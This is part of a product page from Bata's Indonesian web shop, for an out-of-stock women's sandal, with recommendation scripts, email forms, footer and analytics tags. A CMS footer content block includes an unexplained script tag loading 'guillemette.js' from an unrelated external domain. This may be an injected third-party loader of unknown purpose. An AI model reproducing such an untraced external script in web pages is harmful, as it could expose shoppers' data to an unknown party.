} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-wanita" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/wanita/" aria-current="page">
                        Wanita
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/wanita/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/wanita/alas-kaki/sandal/" class="cc-breadcrumb--last"> Sandal</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_5715001" data-is-disabled='true'
                    disabled>
                    Stok Habis
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Ladies Sandals Flat Lara</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Pilih ukuran<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
